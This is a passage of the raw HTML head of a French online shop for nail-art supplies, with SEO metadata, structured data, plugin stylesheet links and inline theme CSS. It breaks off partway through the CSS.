

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sublimiss.fr/
body_size: 42777
content:
<!doctype html>
<html lang="fr-FR" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='noindex, nofollow' />
<meta name="dlm-version" content="5.1.6">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accueil - Sublimiss</title>
	<meta name="description" content="Découvrez l&#039;univers des ongles avec Sublimiss : tout pour les prothésistes ongulaires et leurs clientes. Style des ongles &quot;Sublimes&quot;." />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Accueil - Sublimiss" />
	<meta property="og:description" content="Découvrez l&#039;univers des ongles avec Sublimiss : tout pour les prothésistes ongulaires et leurs clientes. Style des ongles &quot;Sublimes&quot;." />
	<meta property="og:url" content="https://sublimiss.fr/" />
	<meta property="og:site_name" content="Sublimiss" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100088716615127" />
	<meta property="article:modified_time" content="2025-12-08T21:22:26+00:00" />
	<meta property="og:image" content="https://sublimiss.fr/wp-content/uploads/2020/10/shipping_01.png" />
	<meta property="og:image:width" content="60" />
	<meta property="og:image:height" content="60" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sublimiss.fr/","url":"https://sublimiss.fr/","name":"Accueil - Sublimiss","isPartOf":{"@id":"https://sublimiss.fr/#website"},"about":{"@id":"https://sublimiss.fr/#organization"},"primaryImageOfPage":{"@id":"https://sublimiss.fr/#primaryimage"},"image":{"@id":"https://sublimiss.fr/#primaryimage"},"thumbnailUrl":"https://sublimiss.fr/wp-content/uploads/2020/10/shipping_01.png","datePublished":"2020-10-21T12:51:37+00:00","dateModified":"2025-12-08T21:22:26+00:00","description":"Découvrez l'univers des ongles avec Sublimiss : tout pour les prothésistes ongulaires et leurs clientes. Style des ongles \"Sublimes\".","breadcrumb":{"@id":"https://sublimiss.fr/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sublimiss.fr/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sublimiss.fr/#primaryimage","url":"https://sublimiss.fr/wp-content/uploads/2020/10/shipping_01.png","contentUrl":"https://sublimiss.fr/wp-content/uploads/2020/10/shipping_01.png","width":60,"height":60},{"@type":"BreadcrumbList","@id":"https://sublimiss.fr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://sublimiss.fr/#website","url":"https://sublimiss.fr/","name":"Sublimiss","description":"Univers Des Ongles","publisher":{"@id":"https://sublimiss.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sublimiss.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://sublimiss.fr/#organization","name":"Sublimiss","url":"https://sublimiss.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sublimiss.fr/#/schema/logo/image/","url":"https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png","contentUrl":"https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png","width":1564,"height":498,"caption":"Sublimiss"},"image":{"@id":"https://sublimiss.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100088716615127","https://instagram.com/sublimiss_shop/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Sublimiss &raquo; Flux" href="https://sublimiss.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sublimiss &raquo; Flux des commentaires" href="https://sublimiss.fr/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sublimiss.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsublimiss.fr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sublimiss.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsublimiss.fr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-block-style-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/blocks.style.build.css?ver=3.3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://sublimiss.fr/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://sublimiss.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763328016' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://sublimiss.fr/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sublimiss.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sublimiss.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/global.min.css?ver=1.3.6' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#b27f8f;--global-palette2:#b27f8f;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#FFFFFF;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#3791f0;--global-palette-highlight-alt:#2037f0;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:'Open Sans', var(--global-fallback-font);--global-heading-font-family:Montserrat, var(--global-fallback-font);--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1140px;--global-content-wide-width:calc(1140px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1140px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:16px;line-height:2;font-family:var(--global-body-font-family);color:var(--global-palette5);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:800;font-size:60px;line-height:1.2;color:var(--global-palette3);}h2{font-style:normal;font-weight:700;font-size:28px;line-height:1.2;color:var(--global-palette3);}h3{font-style:normal;font-weight:700;font-size:28px;line-height:1.2;color:var(--global-palette3);}h4{font-style:normal;font-weight:700;font-size:24px;color:var(--global-palette5);}h5{font-style:normal;font-weight:700;font-size:16px;line-height:1.5;color:var(--global-palette5);}h6{font-style:normal;font-weight:normal;font-size:12px;line-height:1.5;color:var(--global-palette5);}.entry-hero h1{font-style:normal;font-weight:700;font-size:76px;font-family:Georgia, serif;text-transform:none;}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;}@media all and (max-width: 1024px){.wp-site-blocks .entry-hero h1{font-size:50px;}}@media all and (max-width: 767px){h1{font-size:50px;line-height:1.2;}.wp-site-blocks .entry-hero h1{font-size:40px;}}.entry-hero .kadence-breadcrumbs{max-width:1140px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1370px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:90px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:90px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:90px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:20px 20px 20px 20px;bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}.wp-site-blocks .page-title h1{font-style:normal;font-weight:700;font-size:76px;font-family:Georgia, serif;}@media all and (max-width: 767px){.wp-site-blocks .page-title h1{font-size:42px;}}.page-title .entry-meta{color:#210000;}.page-hero-section .entry-hero-container-inner{background:#b27f8f;}.entry-hero.page-hero-section .entry-header{min-height:200px;}.page-hero-section .hero-section-overlay{background:#b27f8f;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:223px;}.site-branding a.brand img.svg-logo-image{width:223px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:235px;}.site-branding a.brand img.svg-logo-image{width:235px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:158px;}.site-branding a.brand img.svg-logo-image{width:158px;}}.site-branding{padding:10px 0px 0px 0px;}@media all and (max-width: 1024px){.site-branding .site-title{font-size:20px;}}@media all and (max-width: 767px){.site-branding .site-title{font-size:18px;}}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette9);}@media all and (max-width: 1024px){#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette9);}}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid rgba(45,62,80,0.25);}.site-main-header-inner-wrap{min-height:90px;}.header-navigation[class*="header-navigation-style-underline"] 